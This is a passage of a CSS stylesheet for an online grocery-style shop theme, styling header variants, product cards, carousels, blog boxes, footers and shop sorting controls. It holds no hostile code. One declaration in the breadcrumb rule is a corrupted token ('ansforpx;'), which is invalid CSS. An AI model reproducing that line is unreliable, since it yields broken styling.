            right: -4px;
            top: 11px;
        }

        .header2 .nav-tabs > li:last-child:after {
            content: '';
        }

.header2 .product-thumb {
    border: 2px solid #F7F6F2;
    border-radius: 0;
}

    .header2 .product-thumb:hover {
        box-shadow: none;
    }

        .header2 .product-thumb:hover .image {
            margin: 0;
            background: #fff;
        }

    .header2 .product-thumb .image {
        background: #F7F6F2;
        border-radius: 0;
    }

        .header2 .product-thumb .image:after {
            padding-bottom: 0%;
        }

    .header2 .product-thumb:hover .image a {
        opacity: 100;
    }

    .header2 .product-thumb:hover .caption {
        display: none;
    }

    .header2 .product-thumb:hover .button-group {
        display: block;
    }

    .header2 .product-thumb .button-group {
        display: none;
        min-height: 75px;
        border-top: 2px solid #F7F6F2;
    }

        .header2 .product-thumb .button-group button {
            background: transparent;
            border: none;
            border-right: 1px solid #F7F6F2;
            color: #000;
            padding: 26px 22px;
            width: auto;
            height: auto;
        }

            .header2 .product-thumb .button-group button:last-child {
                border-right: none;
            }

            .header2 .product-thumb .button-group button:hover {
                background: none;
                color: #7fbc00;
            }

            .header2 .product-thumb .button-group button i {
                font-size: 16px;
            }

    .header2 .product-thumb .caption {
        padding: 20px 12px 18px;
        min-height: 75px;
        border: none;
        border-top: 2px solid #F7F6F2;
    }

        .header2 .product-thumb .caption h5 {
            font-size: 12px;
            font-weight: 400;
            margin: 0;
            color: #686868;
            text-transform: uppercase;
        }

        .header2 .product-thumb .caption h4 {
            font-weight: 500;
            margin: 7px 0 0;
        }

            .header2 .product-thumb .caption h4 a {
                color: #000;
            }

        .header2 .product-thumb .caption .price {
            font-size: 18px;
            font-weight: 500;
            color: #7fbc00;
            margin: 5px 0 0;
        }

.header2 .testimonails {
    background: #F7F6F2;
    padding: 0 0 80px;
}

.header2 .testimonail1 {
    background: #fff;
    padding: 68px 38px 88px;
}

    .header2 .testimonail1 .owl-buttons .owl-prev {
        left: 44%;
    }

    .header2 .testimonail1 .owl-buttons .owl-next {
        right: 45%;
    }

    .header2 .testimonail1 .owl-buttons .owl-prev, .header2 .testimonail1 .owl-buttons .owl-next {
        color: #686868;
        background: #fff;
        padding: 5px 18px;
        top: auto;
        bottom: -16px;
        border: 1px solid #ccc;
    }

        .header2 .testimonail1 .owl-buttons .owl-prev:hover, .header2 .testimonail1 .owl-buttons .owl-next:hover {
            background: #7fbc00;
            border: 1px solid #7fbc00;
            color: #fff;
            opacity: 100;
            box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.30);
        }

    .header2 .testimonail1 .owl-buttons .owl-prev {
        border-radius: 20px 0 0 20px;
    }

    .header2 .testimonail1 .owl-buttons .owl-next {
        border-radius: 0 20px 20px 0;
    }

        .header2 .testimonail1 .owl-buttons .owl-prev i, .header2 .testimonail1 .owl-buttons .owl-next i {
            font-size: 20px;
            margin: 0;
        }

    .header2 .testimonail1 .box {
        padding: 0 30px;
    }

        .header2 .testimonail1 .box img {
            float: left;
            margin: 0 25px 70px 0;
        }

        .header2 .testimonail1 .box p {
            font-size: 14px;
            font-weight: 400;
            font-style: italic;
            color: #686868;
            line-height: 24px;
            margin: 0 0 30px;
        }

        .header2 .testimonail1 .box h4 {
            font-size: 18px;
            font-weight: 400;
            color: #000;
            margin: 0;
            font-style: italic;
        }

            .header2 .testimonail1 .box h4 i {
                color: #7fbc00;
                margin-right: 10px;
            }

.header2 .onsale .product-thumb {
    margin-bottom: 30px;
}

    .header2 .onsale .product-thumb .image .onhover {
        right: 11px;
        bottom: auto;
        top: 11px;
        transform: rotate(44deg);
        -webkit-transform: rotate(44deg);
        -moz-transform: rotate(44deg);
        text-align: center;
        background: #Ff0000;
        width: 38px;
        height: 38px;
        padding: 7px;
        border-top: 0px;
        left: auto;
        opacity: 1;
    }

        .header2 .onsale .product-thumb .image .onhover p {
            display: inline-block;
            transform: rotate(-44deg);
            -webkit-transform: rotate(-44deg);
            -moz-transform: rotate(-44deg);
            font-size: 10px;
            font-weight: 500;
            color: #fff;
            margin: 0;
        }

        .header2 .onsale .product-thumb .image .onhover .triangle {
            background: #F9F6F1;
            width: 5px;
            height: 5px;
            border-radius: 50%;
            position: absolute;
        }

    .header2 .onsale .product-thumb .caption {
        padding: 15px 12px 11px;
        min-height: 65px;
        border: none;
    }

        .header2 .onsale .product-thumb .caption h4, .header2 .onsale .product-thumb .caption .price {
            font-size: 14px;
            margin: 0;
        }

        .header2 .onsale .product-thumb .caption .price {
            margin: 3px 0 0;
        }

    .header2 .onsale .product-thumb .button-group {
        border-top: none;
        min-height: 65px;
    }

        .header2 .onsale .product-thumb .button-group hr {
            margin: 0 auto 18px;
            width: 65px;
            border-color: #F7F6F2;
        }

        .header2 .onsale .product-thumb .button-group button {
            border: 2px solid #F7F6F2;
            border-right: 2px solid #F7F6F2;
            padding: 4px 7px 5px;
        }

            .header2 .onsale .product-thumb .button-group button:hover {
                border: 2px solid #80BB00;
                border-right: 2px solid #80BB00;
                background: #80BB00;
                color: #fff;
            }

            .header2 .onsale .product-thumb .button-group button + button {
                margin-left: 4px;
            }

.header2 .blog .commontop {
    margin: 50px 0 35px;
}

.header2 .blog .box .image {
    float: left;
    margin-right: 30px;
}

.header2 .blog .box .caption h4 {
    margin: 0 0 8px;
}

.header2 .blog .box .caption h6 {
    margin: 0 0 20px;
}

.header2 .blog .box .caption p {
    margin: 0 0 20px;
    line-height: 24px;
}

.header2 .blog .box .image .onhover p {
    background: #7FBC00;
}

.header2 .blog .box .caption .button-group {
    height: auto;
}

    .header2 .blog .box .caption .button-group button {
        border: none;
        padding: 0 14px 0 0;
        margin-right: 14px;
        border-right: 1px solid #ccc;
        border-radius: 0;
    }

        .header2 .blog .box .caption .button-group button:hover {
            background: transparent;
            box-shadow: none;
            color: #686868;
        }

    .header2 .blog .box .caption .button-group a {
        color: #000;
        font-weight: 400;
        font-size: 16px;
        margin: 0;
    }

.header2 footer, .header2 footer .powered {
    background: #000000;
}

    .header2 footer h5 {
        margin: 25px 0 0;
    }

    .header2 footer h5, .header2 footer .powered p span, .header2 footer li a:hover, .header2 footer .contact li a i {
        color: #7fbc00;
    }

    .header2 footer hr {
        border-top: 2px solid #7fbc00;
    }

    .header2 footer #newsletter p {
        margin: 0 0 20px;
    }

    .header2 footer #newsletter .input-group input {
        width: 100%;
        border: 1px solid #00130D;
        color: #424146;
        background: #000;
    }

    .header2 footer #newsletter .input-group .btn-news {
        background: #7fbc00;
        margin-left: 0;
        padding: 6px 20px;
        position: absolute;
        right: 0;
    }

    .header2 footer li {
        padding: 14px 0;
        border-bottom: 1px solid #00140D;
    }

        .header2 footer li:first-child {
            padding: 0 0 14px;
        }

        .header2 footer li:last-child {
            border-bottom: none;
        }

    .header2 footer .contact li {
        padding: 0 0 14px;
        border-bottom: none;
    }

    .header2 footer .powered li {
        padding: 0 24px 0 0;
        border-bottom: none;
    }

    .header2 footer .social li {
        padding: 0 0 22px;
        width: 49%;
        border-bottom: none;
    }

        .header2 footer .social li:last-child, .header2 footer .contact li:last-child {
            padding: 0;
        }
/*------------------------ 
[ header3 / .header3 ]
-------------------------- */
.header3 .top {
    background: #f7f7f7;
}

    .header3 .top .icon li:first-child {
        padding-left: 0;
    }

    .header3 .top .icon li:first-child, .header3 .top .icons li:first-child {
        border-left: none;
    }

    .header3 .top .icon li, .header3 .top .icons li {
        border-right: 1px solid #D7D7D7;
        padding: 15px 25px;
    }

        .header3 .top .icon li:last-child, .header3 .top .icons li:last-child {
            border-right: none;
            padding-right: 0;
        }

        .header3 .top .icon li a, .header3 .top .icons li a {
            color: #000;
            font-size: 13px;
        }

    .header3 .top .currency li:first-child {
        padding-left: 25px;
    }

    .header3 .top .social li {
        padding: 0;
        border-right: none;
    }

        .header3 .top .social li + li {
            padding-left: 10px;
        }

    .header3 .top .login li {
        padding: 15px;
    }

    .header3 .top .icons .currency .dropdown-menu li:hover, .header3 .top .icons .login .dropdown-menu li:nth-child(2):hover, .header3 .top .icons .login .dropdown-menu li:nth-child(3):hover, .header3 .top .icons .login .dropdown-menu li:nth-child(4):hover, .header3 .top .icons .login .dropdown-menu .btn, .header3 .top .icons .cart .dropdown-menu .btn-primary:hover, .header3 #menu .topheading .dropdown-menu li:hover, .header3 #menu .topheader .dropdown-menu h2, .header3 #menu .topheader .dropdown-menu ul li:hover, .header3 #menu .topheader .dropdown-menu .new {
        background: #F61C00;
    }

    .header3 .top .icons .cart .dropdown-menu .btn-primary:hover {
        border-color: #F61C00;
    }

.header3 #menu .dropdown-menu::after {
    border-bottom: 10px solid #F61C00;
}

.header3 header {
    background: #fff;
    padding: 22px 0 21px;
}

    .header3 header #logo img {
        margin: 0;
        position: relative;
        max-width: 115% !important;
    }

.header3 #menu {
    margin: 2px 0 0;
}

    .header3 #menu .nav > li:nth-child(4) > a, .header3 #menu .nav > li:nth-child(5) > a {
        margin: 0;
    }

    .header3 #menu .nav > li > a {
        color: #000;
        padding: 15px 18px 15px;
    }

        .header3 #menu .nav > li > a:hover, .header3 #menu .navbar-nav > .active > a, .header3 #menu .navbar-nav > .active > a:hover, .header3 #menu .navbar-nav > .active > a:focus {
            color: #F61C00;
        }

    .header3 #menu .topheader .dropdown-menu {
        width: 780px;
    }

.srch {
    left: 17%;
}

.srchdropdown {
    box-shadow: none;
    border: none;
    background-color: #fff0;
}

.header3 header #srch {
    padding: 0;
    margin: 2px 80px 0;
}

    .header3 header #srch .form-control {
        opacity: 1;
        position: relative;
        top: auto;
        visibility: visible;
        width: 160px;
        border-radius: 0;
        border: none;
        border-bottom: 1px solid #D4D4D4;
        box-shadow: none;
        padding-left: 0;
        right: 0;
        color: #b9b9b9;
    }

    .header3 header #srch button {
        position: absolute;
        top: 7px;
        right: 0;
        color: #b9b9b9;
    }

        .header3 header #srch button:hover, .header3 header #srch:hover button {
            background: #F61C00;
            color: #fff;
        }

.header3 .slideshow1 .owl-pagination {
    top: 40%;
    position: absolute;
    left: 30px;
}

.header3 .slideshow1 .owl-controls .owl-page {
    margin: 0;
    padding: 4px 1px 7px;
    display: block;
    text-align: center;
}

    .header3 .slideshow1 .owl-controls .owl-page span {
        background: #fff;
        height: 11px;
        width: 12px;
    }

    .header3 .slideshow1 .owl-controls .owl-page.active span {
        background: #F61C00;
    }

.header3 .slideshow1 .owl-buttons .owl-prev {
    left: 45%;
}

.header3 .slideshow1 .owl-buttons .owl-next {
    right: 45%;
}

.header3 .slideshow1 .owl-buttons .owl-prev, .header3 .slideshow1 .owl-buttons .owl-next {
    color: #000;
    background: #ffffffb8;
    padding: 8px 27px;
    top: auto;
    bottom: 54px;
}

    .header3 .slideshow1 .owl-buttons .owl-prev:hover, .header3 .slideshow1 .owl-buttons .owl-next:hover {
        background: #F61C00;
        color: #fff;
        opacity: 100;
    }

    .header3 .slideshow1 .owl-buttons .owl-prev i, .header3 .slideshow1 .owl-buttons .owl-next i {
        font-size: 24px;
        margin: 0;
    }

.header3 .about {
    box-shadow: 0px 2px 3px 3px rgba(225, 225, 225, 0.2);
    background: #fff;
    z-index: 2;
    position: absolute;
    top: -16px;
    padding: 11px;
    left: 15px;
    right: 15px;
}

    .header3 .about h4 {
        font-size: 24px;
        font-weight: 600;
        color: #000;
        margin: 0 0 22px;
    }

    .header3 .about p {
        font-size: 14px;
        font-weight: 400;
        color: #686868;
        margin: 0 5% 22px;
    }

.header3 .banner .bg {
    background: #F7F7F7;
    width: 468px;
    min-height: 320px;
    position: relative;
}

.header3 .about a {
    font-size: 14px;
    font-weight: 400;
    color: #f61c00;
    font-family: 'PT Serif', serif;
}

    .header3 .about a i {
        vertical-align: middle;
    }

.header3 .commontop h4 {
    font-weight: 600;
    color: #000;
    text-transform: capitalize;
}

.header3 .product {
    margin: 4px 0 0;
}

    .header3 .product .box {
        position: relative;
        width: 40%;
        float: right;
        top: 10px;
    }

        .header3 .product .box button {
            border: none;
            position: absolute;
            bottom: -16px;
            right: 127px;
            background: #f61c00;
            font-size: 14px;
            color: #fff;
            border-radius: 40px;
            padding: 10px 35px;
            text-transform: uppercase;
        }

        .header3 .product .box hr {
            border-top: 1px solid #f61c00;
            margin: 0 240px 3px 4px;
        }

.header3 .featured .box {
    position: relative;
    width: 40%;
    float: right;
    top: 10px;
}

    .header3 .featured .box button {
        border: none;
        position: absolute;
        bottom: -16px;
        right: 127px;
        background: #f61c00;
        font-size: 14px;
        color: #fff;
        border-radius: 40px;
        padding: 10px 35px;
        text-transform: uppercase;
    }

    .header3 .featured .box hr {
        border-top: 1px solid #f61c00;
        margin: 0 240px 3px 4px;
    }
/*cart flyer animation*/
.button {
    border: 0;
    background-color: #bbb;
    border-radius: 2px;
    padding: 15px 30px;
    display: block;
    clear: both;
    margin: 0;
    width: 100%;
    text-decoration: none;
    color: #fff;
    font-size: 14px;
    position: relative;
    cursor: pointer;
}

    .button:hover {
        background-color: #009d6f;
    }

    .button .icon {
        position: absolute;
        left: 30px;
        top: 14px;
    }
/* Sections */
.main-header {
    background-color: #222;
    padding: 5px 0;
    min-height: 30px;
    margin-bottom: 10px;
}

/* Items Section */
.items li {
    float: left;
    width: 270px;
    padding: 0 15px;
}

    .items li + li {
        margin-left: 18px;
    }

.items .thumb-holder {
    border-radius: 3px;
    background-color: #ddd;
    text-align: center;
    padding: 10px;
    margin-bottom: 10px;
}

.items li h2 {
    float: left;
    margin-bottom: 10px;
    font-size: 24px;
}

.items li span {
    float: right;
    color: #009d6f;
    font-weight: bold;
    font-size: 20px;
}
/* helpers */
.flt-right {
    float: right;
}

.text-uc {
    text-transform: uppercase;
}

/*.header3 .product-thumb:hover{
	box-shadow: none;
}
.header3 .product-thumb:hover .image{
	margin:0;
}
.header3 .product-thumb .image{
	background:transparent;
	border-radius:0;
	border:1px solid #EEEEEE;
	overflow: visible;
}
.header3 .product-thumb .image:after {
    padding-bottom: 0%;
}
.header3 .product-thumb:hover .image{
	box-shadow: 0px 6px 5px 0px rgba(0, 0, 0, 0.07);
	border:1px solid transparent;
}
.header3 .product-thumb .image .onhover1{
	right:0;
	bottom:-18px;
	left:0;
	text-align:center;
	position:absolute;
}
.header3 .product-thumb .image .onhover1 button{
	background:#f61c00;
	padding:10px 8px;
	width:40px;
	height:40px;
	border:none;
	color:#fff;
	border-radius:50%;
}
.header3 .product-thumb .image .onhover1 button:hover{
	background:#FE4E36;
	box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.30);
}
.header3 .product-thumb .image .onhover1 button i{
	font-size:20px;
}
.header3 .product-thumb .image .onhover1 .icons{
	margin:0 10px;
}
.header3 .product-thumb .image .onhover1 .btn-icon{
	opacity:0;
}
.header3 .product-thumb:hover .image .onhover1 .btn-icon{
	opacity:100;
}
.header3 .product-thumb .caption{
	padding:40px 14px 0;
	min-height:118px;
	border:none;
}
.header3 .product-thumb .caption h4{
	font-size:14px;
	font-weight:400;
	margin:0 0 15px;
}
.header3 .product-thumb .caption h4 a{
	color:#000;
}
.header3 .product-thumb .caption .price{
	font-size:14px;
	font-weight:500;
	color:#f61c00;
	margin:5px 0 0;
}
.header3 .product-thumb .caption .price span{
	color:#686868;
	font-size:13px;
	font-weight:400;
	text-decoration: line-through;
}
.header3 .product-thumb .caption .rating, .header4 .product-thumb .caption .rating{
	display:block;
}*/
.header3 .product-thumb .caption .price {
    font-size: 13px;
    font-weight: 800;
    color: #f61c00;
    margin: 5px -10px 0;
}

    .header3 .product-thumb .caption .price span {
        color: #686868;
        font-size: 15px;
        font-weight: 400;
      
    }
.new-price  {
    font-size: 14px;
    font-weight: 800;
    color: #f61c00 !important;
    margin: 5px 4px 0;
}
.regular-price {
    color: #686868;
    font-size: 15px;
    font-weight: 400;
    text-decoration: line-through;
}

.header3 .banner {
    margin: 150px 0 0;
}

.header3 .bestdeal {
    background: #f7f7f7;
    padding: 32px 0;
}

    .header3 .bestdeal img {
        position: absolute;
        top: 33px;
    }

    .header3 .bestdeal .box {
        position: relative;
    }

        .header3 .bestdeal .box h3 {
            font-size: 24px;
            font-weight: 400;
            color: #000;
            margin: 0 0 30px;
        }

        .header3 .bestdeal .box p {
            font-size: 14px;
            color: #686868;
            margin: 0 0 50px;
        }

        .header3 .bestdeal .box ul {
            margin: 0 0 50px;
        }

            .header3 .bestdeal .box ul li, .header4 .bestdealing ul li {
                font-size: 16px;
                color: #000;
                padding: 0;
                text-align: center;
            }

                .header3 .bestdeal .box ul li + li {
                    margin-left: 30px;
                }

                .header3 .bestdeal .box ul li .bg, .header4 .bestdealing ul li .bg {
                    font-size: 24px;
                    color: #fff;
                    background: #8b8b8b;
                    border-radius: 50%;
                    padding: 13px 19px;
                    margin-bottom: 10px;
                }

                .header3 .bestdeal .box ul li:hover .bg {
                    background: #f61c00;
                }

        .header3 .bestdeal .box hr {
            border-top: 1px solid #f61c00;
            margin: 0 64px 16px 0;
        }

        .header3 .bestdeal .box button {
            border: none;
            position: absolute;
            bottom: -16px;
            right: 30px;
            background: #f61c00;
            font-size: 14px;
            color: #fff;
            border-radius: 40px;
            padding: 10px 35px;
            text-transform: uppercase;
        }

.header3 .mixveg {
    margin: 100px 0 50px;
}

.header3 .product-thumb1, .header4 .product-thumb1 {
    margin: 0 0 30px;
    min-height: 96px;
}

    .header3 .product-thumb1 .image, .header4 .product-thumb1 .image {
        border: 1px solid #eee;
        float: left;
        margin-right: 15px;
    }

    .header3 .product-thumb1 .caption h4, .header4 .product-thumb1 .caption h4 {
        font-size: 14px;
        color: #000;
        font-weight: 400;
        margin: 0 0 10px;
    }

    .header3 .product-thumb1 .caption p, .header4 .product-thumb1 .caption p {
        font-size: 12px;
        color: #000;
        margin: 0 0 15px;
    }

        .header3 .product-thumb1 .caption p span, .header4 .product-thumb1 .caption p span {
            color: #f61c00;
        }

    .header3 .product-thumb1 .caption button, .header4 .product-thumb1 .caption button {
        background: #ff786a;
        padding: 6px 6px;
        color: #fff;
        border: none;
        box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.30);
        border-radius: 50%;
        width: 30px;
        height: 30px;
        text-align: center;
    }

        .header3 .product-thumb1 .caption button + button, .header4 .product-thumb1 .caption button + button {
            margin-left: 10px;
        }

        .header3 .product-thumb1 .caption button:hover, .header4 .product-thumb1 .caption button:hover {
            background: #f61c00;
        }

.header3 .thirdtest {
    background: url(../images/header3/testimonial-bg.png) center center no-repeat;
    width: 100%;
    height: 500px;
}

.header3 .testimonail3 .box {
    margin: 0 0 50px;
    min-height: 90px;
}

    .header3 .testimonail3 .box img {
        float: left;
        margin: 0 25px 0 0;
    }

    .header3 .testimonail3 .box p {
        font-size: 13px;
        font-weight: 300;
        color: #686868;
        margin: 0 20% 0 0;
        line-height: 24px;
    }

        .header3 .testimonail3 .box p i {
            font-size: 32px;
            color: #c2c2c2;
        }

        .header3 .testimonail3 .box p .first {
            margin: 0 0px 30px 0;
            float: left;
            -ms-transform: rotate(180deg);
            -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
        }

        .header3 .testimonail3 .box p .last {
            vertical-align: middle;
        }

.header3 .testimonail3 .owl-buttons .owl-prev {
    left: 42%;
}

.header3 .testimonail3 .owl-buttons .owl-next {
    right: 43%;
}

.header3 .testimonail3 .owl-buttons .owl-prev, .header3 .testimonail3 .owl-buttons .owl-next {
    color: #000;
    background: #fff;
    padding: 10px 38px;
    top: auto;
    bottom: -22%;
}

    .header3 .testimonail3 .owl-buttons .owl-prev:hover, .header3 .testimonail3 .owl-buttons .owl-next:hover {
        background: #f61c00;
        color: #fff;
        opacity: 100;
    }

    .header3 .testimonail3 .owl-buttons .owl-prev i, .header3 .testimonail3 .owl-buttons .owl-next i {
        font-size: 20px;
        margin: 0;
    }

.header3 .featured .product-thumb1 {
    margin: 0 0 50px;
}

.header3 .blog .commontop {
    margin: 30px 0 50px;
}

.header3 .blog .box .caption .common {
    min-height: 40px;
    margin: 24px 0 30px;
}

    .header3 .blog .box .caption .common ul {
        margin: 0;
    }

        .header3 .blog .box .caption .common ul li {
            background: #000;
            font-size: 14px;
            border-radius: 50%;
            color: #fff;
            padding: 10px;
            text-align: center;
            width: 40px;
            height: 40px;
            vertical-align: middle;
        }

            .header3 .blog .box .caption .common ul li + li {
                margin-left: 20px;
            }

            .header3 .blog .box .caption .common ul li:first-child {
                line-height: 15px;
                padding: 5px 7px;
            }

            .header3 .blog .box .caption .common ul li i {
                font-size: 18px;
            }

            .header3 .blog .box .caption .common ul li:hover {
                background: #f61c00;
            }

.header3 .blog .box .caption h4 {
    margin: 0 0 20px;
    color: #000;
}

.header3 .blog .box .caption h6 {
    margin: 14px 0 0;
    color: #999;
    font-size: 14px;
    text-transform: capitalize;
}

    .header3 .blog .box .caption h6 span, .header3 .blog .box .caption a {
        color: #000;
    }

.header3 .blog .box .caption p {
    margin: 0 0 10px;
}

.header3 .blog .box .caption a:hover {
    color: #f61c00;
}

.header3 #carousel10 {
    margin: 0 0 80px;
}

.header3 footer {
    background: #f7f7f7;
    padding: 0;
}

    .header3 footer .inner {
        box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.22);
        background: #fff;
        padding: 48px 14px 32px;
    }

    .header3 footer img {
        margin: 0 auto;
    }

    .header3 footer h5, .header3 footer p, .header3 footer li a, .header3 footer li {
        color: #000;
    }

    .header3 footer hr {
        border-top: 2px solid #f61c00;
    }

    .header3 footer .contact li a i, .header3 footer li a:hover, .header3 footer .powered p span {
        color: #f61c00;
    }

    .header3 footer .powered {
        background: #f7f7f7;
        border-top: 1px solid #D7D7D7;
        margin: 20px 0 0;
        padding: 6px 0;
    }

        .header3 footer .powered p {
            margin: 0 0 25px;
        }

    .header3 footer p {
        margin: 30px 0;
    }

    .header3 footer .contact li {
        padding: 0 0 20px;
    }

        .header3 footer .contact li:last-child {
            padding: 0;
        }

    .header3 footer #newsletter {
        margin: 90px 0 40px;
    }

        .header3 footer #newsletter h6 {
            font-size: 22px;
            font-weight: 600;
            color: #000;
            margin: 0 0 10px;
            text-transform: uppercase;
        }

        .header3 footer #newsletter p {
            color: #686868;
            margin: 0 0 10px;
        }

        .header3 footer #newsletter .input-group input {
            width: 77%;
            border: 1px solid #ccc;
            border-radius: 4px;
            color: #787878;
            background: #fff;
        }

        .header3 footer #newsletter .input-group .btn-news {
            background: #f61c00;
            color: #fff;
            border-radius: 4px;
            margin-left: 30px;
            padding: 7px 25px;
        }

    .header3 footer .port li {
        width: 32%;
        padding: 0;
    }

    .header3 footer .cat {
        width: 22%;
    }

/*--------------------------------- 
[ bread-crumb / .bread-crumb ]
----------------------------------- */
.bread-crumb {
    position: relative;
    margin: 20px 0 0 10px;
}

    .bread-crumb img {
        width: 100%;
        min-height: 200px;
    }

    .bread-crumb .matter {
        position: absolute;
        ansforpx;
        left: 0;
        right: 0;
        text-align: center;
    }

        .bread-crumb .matter h2 {
            color: #686868;
            font-size: 36px;
            font-weight: 400;
            margin: 0 0 5px;
            text-transform: uppercase;
        }

            .bread-crumb .matter h2 span {
                color: #13d22e;
                font-weight: 700;
            }

        .bread-crumb .matter ul {
            margin: 0;
        }

        .bread-crumb .matter li {
            padding: 0px;
            text-transform: uppercase;
        }

            .bread-crumb .matter li:after {
                content: '/';
                color: #686868;
            }

            .bread-crumb .matter li:last-child:after {
                content: '';
            }

            .bread-crumb .matter li a {
                color: #686868;
                font-size: 18px;
                font-weight: 500;
            }
/*----------------------- 
[ organic / .organic ]
------------------------- */
.organic {
    margin: 70px 0 50px;
}

    .organic .commontop h4, .chooseus .commontop h4, .team .commontop h4, .contactus .commontop h4 {
        margin: 0 0 20px;
    }

    .organic .commontop p, .chooseus .commontop p, .team .commontop p, .contactus .commontop p {
        margin: 0;
        font-size: 13px;
        font-weight: 400;
        font-style: italic;
        color: #222;
        text-transform: capitalize;
    }

    .organic .des, .organic .des2 {
        margin: 0 0 30px;
        font-size: 14px;
        color: #686868;
    }

    .organic .des2 {
        margin: 0 22% 30px 0;
    }

        .organic .des2 i {
            font-size: 32px;
            color: #c2c2c2;
        }

        .organic .des2 .first, .abtestimonail .box p .first {
            margin: 0 0px 30px 0;
            float: left;
            -ms-transform: rotate(180deg); /* IE 9 */
            -webkit-transform: rotate(180deg); /* Safari 3-8 */
            transform: rotate(180deg);
        }

        .organic .des2 .last, .abtestimonail .box p .last {
            vertical-align: middle;
        }

    .organic img {
        margin: 25px 0 0;
    }
/*---------------------------- 
[ abouttesti / .abouttesti ]
------------------------------ */
.abouttesti {
    background: url(../images/about/testimonial-bg.png) center center no-repeat;
    width: 100%;
    height: 348px;
}

    .abouttesti .commontop h4, .abouttesti .commontop h4 i {
        color: #fff;
    }

.abtestimonail .box img {
    float: left;
    margin: 0 25px 0 0;
}

.abtestimonail .box p {
    font-size: 14px;
    color: #fff;
    margin: 0;
    padding: 20px 0 0;
}

    .abtestimonail .box p i {
        font-size: 32px;
        color: #fff;
    }
/*---------------------------- 
[ chooseus / .chooseus ]
------------------------------ */
.chooseus {
    margin: 0 0 100px;
}

    .chooseus .box ul {
        margin: 0;
        width: 50%;
    }

        .chooseus .box ul li {
            padding: 0 0 90px;
            width: 66%;
        }

            .chooseus .box ul li:last-child {
                padding: 0;
            }

            .chooseus .box ul li:first-child {
                margin-left: 200px;
            }

            .chooseus .box ul li:nth-child(2) {
                margin-left: 100px;
            }

            .chooseus .box ul li img {
                float: left;
                margin: 10px 30px 0 0;
            }

            .chooseus .box ul li p {
                font-size: 13px;
                color: #686868;
                margin: 0;
                font-weight: 400;
            }

            .chooseus .box ul li h3 {
                font-size: 16px;
                color: #000;
                font-weight: 600;
                margin: 0 0 20px;
            }

    .chooseus .box .vegbanner {
        position: absolute;
        right: 15px;
        top: 0;
    }
/*------------------ 
[ team / .team ]
-------------------- */
.team.back {
    background: #f7f7f7;
}

.team .box {
    margin-bottom: 80px;
    text-align: center;
}

    .team .box img {
        margin: 0 auto 30px;
    }

    .team .box h3 {
        font-size: 18px;
        color: #363636;
        text-transform: uppercase;
        font-weight: 600;
        margin: 0 0 10px;
    }

    .team .box p {
        font-size: 16px;
        color: #666;
        margin: -5px -5px 9px;
        font-weight: 400;
    }

    .team .box ul {
        margin: 0;
    }

        .team .box ul li {
            padding: 0 17px 0 0;
        }

            .team .box ul li a {
                color: #666;
                font-size: 16px;
            }

.aboutcarousel {
    padding: 80px 0;
}

#carousel10 .box img {
    margin: 0 auto;
}
/*-------------------- 
[ sort / .sort ]
---------------------- */
.shop {
    margin: 20px 0 50px;
}

.sort {
    margin-bottom: 55px;
}

    .sort .input-group-sm > .form-control {
        height: 37px;
        box-shadow: none;
    }

    .sort .input-group-addon {
        background: none;
        border: none;
        font-size: 14px;
        color: #686868;
        padding: 8px 19px 0 0;
        vertical-align: top;
    }

.input-group-addon {
    background: none;
    border: none;
    font-size: 14px;
    color: #686868;
    padding: 8px 19px 0 0;
    vertical-align: top;
}

.sort .bootstrap-select .btn-default {
    padding: 5px 25px 5px 15px;
    border-radius: 40px;
    color: #686868;
    box-shadow: none;
    height: 37px;
    font-size: 14px;
}

.bootstrap-select.btn-group .dropdown-menu {
    min-width: 100%;
}

.sort .dropdown-menu li > a:hover {
    background-color: #13d22e;
    background-image: linear-gradient(to bottom, #13d22e, #13d22e);
    color: #fff;
}

.prices label {
    display: table-cell;
    width: 28%;
    font-size: 14px;
    color: #686868;
    font-weight: 400;
    vertical-align: middle;
    padding: 10px 0 0 0;
}

.price-filter {
    position: relative;
    padding-top: 18px;
    width: 180px;
    display: table-cell;
}

.min {
    left: 10%;
    color: #666666;
    font-size: 10px;
    background: #F3F3F3;
    border: 1px solid #EDEDED;
    position: absolute;
    top: -28px;
    padding: 6px 20px;
    border-radius: 40px;
}

    .min::after, .max::after {
        border-bottom: 4px transparent dashed;
        border-top: 7px solid #E7E7E7;
        border-right: 7px solid transparent;
        border-left: 7px solid transparent;
        position: absolute;
        bottom: -10px;
        text-align: center;
        display: block;
        content: "";
    }

.max {
    right: 3%;
    color: #666666;
    font-size: 10px;
    background: #F3F3F3;
    border: 1px solid #EDEDED;
    position: absolute;
    top: -28px;
    padding: 6px 20px;
    border-radius: 40px;
}

.slider-handle {
    background: #13d22e;
    border-radius: 50%;
    height: 16px;
    width: 16px;
    display: inline-block;
    padding: 2px 1px;
    position: absolute;
    top: 13px;
    border: 1px solid #fff;
}

.price-range {
    border: 3px solid #13d22e;
    background: #13d22e;
    height: 3px;
    border-radius: 4px;
}

    .price-range .bg {
        background: #F3F3F3;
        height: 8px;
        margin-left: 38px;
        margin-top: -4px;
        width: 92px;
    }

.one {
    left: 21%;
}

.two {
    right: 21%;
}

.sort .list .btn-default {
    background: transparent;
    border: 1px solid #E5E5E5;
    border-radius: 50%;
    color: #686868;
    margin: 0 15px 0 0;
    box-shadow: none;
    padding: 8px 7px 6px;
    width: 37px;
    height: 37px;
}

.sort .list .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 50%;
    border-bottom-right-radius: 50%;
}

.sort .list .btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
    border-top-left-radius: 50%;
    border-bottom-left-radius: 50%;
}

.sort .list .btn-default:last-child {
    margin: 0 0px 0 0;
}

.sort .list .btn-default i {
    font-size: 18px;
}

.sort .list .btn-default:hover, .sort .list .btn-default:active {
    color: #fff;
    background: #13d22e;
    border-color: #13d22e;
    box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.30);
}

.sort p {
    border-top: 1px solid #CCCCCC;
    border-bottom: 1px solid #CCCCCC;
    font-size: 14px;
    color: #686868;
    margin: 15px 0 0;
    padding: 14px 0;
    text-align: center;
}
/*----------------------- 
[ leftside / .leftside ]
------------------------- */
.leftside h3 {
    color: #17161f;
    margin: 0 0 30px;
    font-size: 24px;
    font-weight: 500;
    text-transform: uppercase;
}

.leftside .highlight, .leftside .popular, .leftside .bestseller {
    margin: 0 0 50px;
}

